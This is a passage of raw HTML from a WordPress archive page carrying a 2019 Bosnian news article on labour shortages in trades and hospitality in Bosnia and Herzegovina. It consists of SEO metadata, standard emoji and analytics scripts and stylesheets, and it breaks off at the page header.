

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/
body_size: 19640
content:
<!doctype html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.7 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>U BiH nedostaje zidara, tesara, vozača, konobara, kuhara... - IMPAKT ARHIVA</title>
	<link rel="canonical" href="https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U BiH nedostaje zidara, tesara, vozača, konobara, kuhara..." />
	<meta property="og:description" content="Prema brojnim procjenama, tržište rada u BiH u ovom trenutku je u “minusu”, a najtraženija zanimanja, prema podacima Službi za zapošljavanje, su građevinski radnici, tesari, trgovci, vozači, konobari&#8230;, piše Večernji list BiH.  Traži se&#8230; Nedostatak radne snage u BiH doveo je do povećanja plaća, pa nerijetko vidimo oglase poput: “Tražim radnicu za rad u kafiću [&hellip;]" />
	<meta property="og:url" content="https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/" />
	<meta property="og:site_name" content="IMPAKT ARHIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/yepbih/" />
	<meta property="article:published_time" content="2019-02-08T08:18:10+00:00" />
	<meta property="article:modified_time" content="2019-05-26T11:20:50+00:00" />
	<meta property="og:image" content="https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Edis Velicanin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Edis Velicanin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#article","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/"},"author":{"name":"Edis Velicanin","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/a486067cf78bac38b4196f339c10dc2f"},"headline":"U BiH nedostaje zidara, tesara, vozača, konobara, kuhara&#8230;","datePublished":"2019-02-08T08:18:10+00:00","dateModified":"2019-05-26T11:20:50+00:00","mainEntityOfPage":{"@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/"},"wordCount":491,"publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"image":{"@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg","articleSection":["Vijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/","url":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/","name":"U BiH nedostaje zidara, tesara, vozača, konobara, kuhara... - IMPAKT ARHIVA","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#website"},"primaryImageOfPage":{"@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#primaryimage"},"image":{"@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg","datePublished":"2019-02-08T08:18:10+00:00","dateModified":"2019-05-26T11:20:50+00:00","breadcrumb":{"@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#primaryimage","url":"https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg","width":700,"height":350},{"@type":"BreadcrumbList","@id":"https://arhiva.impakt.ba/bih/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://arhiva.impakt.ba/bih/pocetna/"},{"@type":"ListItem","position":2,"name":"U BiH nedostaje zidara, tesara, vozača, konobara, kuhara&#8230;"}]},{"@type":"WebSite","@id":"https://arhiva.impakt.ba/bih/pocetna/#website","url":"https://arhiva.impakt.ba/bih/pocetna/","name":"IMPAKT ARHIVA","description":"","publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva.impakt.ba/bih/pocetna/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://arhiva.impakt.ba/bih/pocetna/#organization","name":"IMPAKT","url":"https://arhiva.impakt.ba/bih/pocetna/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/","url":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","width":801,"height":464,"caption":"IMPAKT"},"image":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yepbih/","https://www.instagram.com/investicijska_fondacija_impakt/"]},{"@type":"Person","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/a486067cf78bac38b4196f339c10dc2f","name":"Edis Velicanin","url":"https://arhiva.impakt.ba/bih/author/edis/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; novosti" href="https://arhiva.impakt.ba/bih/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo;  novosti o komentarima" href="https://arhiva.impakt.ba/bih/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva.impakt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva.impakt.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-56911-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-56911.css?ver=1711403016' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/global.css?ver=1711403017' media='all' />
<link rel='stylesheet' id='elementor-post-57550-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57587-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57632-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RJJHS4YGTN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arhiva.impakt.ba"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RJJHS4YGTN");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arhiva.impakt.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva.impakt.ba/wp-json/wp/v2/posts/40117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva.impakt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://arhiva.impakt.ba/?p=40117' />
<link rel="alternate" type="application/json+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fu-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fu-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-40117 single-format-standard wp-custom-logo elementor-default elementor-kit-56911 elementor-page-57632">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="57550" class="elementor elementor-57550 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e501c12 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e501c12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7784f8" data-id="a7784f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
